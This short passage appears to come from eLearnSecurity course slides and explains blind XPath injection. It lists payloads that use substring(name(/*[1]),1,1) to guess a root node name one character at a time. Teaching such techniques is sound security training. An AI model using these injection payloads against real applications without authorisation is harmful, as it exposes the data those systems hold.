 To get the first character of the string, the attacker must insert all
of the following payload data until the TRUE condition is met:
• ' or substring(name(/*[1]),1,1)= 'a
• ' or substring(name(/*[1]),1,1)= 'b
• ' or substring(name(/*[1]),1,1)= 'c
• . . .
• ' or substring(name(/*[1]),1,1)='u
• This payload will verify the TRUE condition; so, the first character of the
identifier is ‘u’
Check if the first
character of the root
node name is a, then
b, then c and so on
eLearnSecurity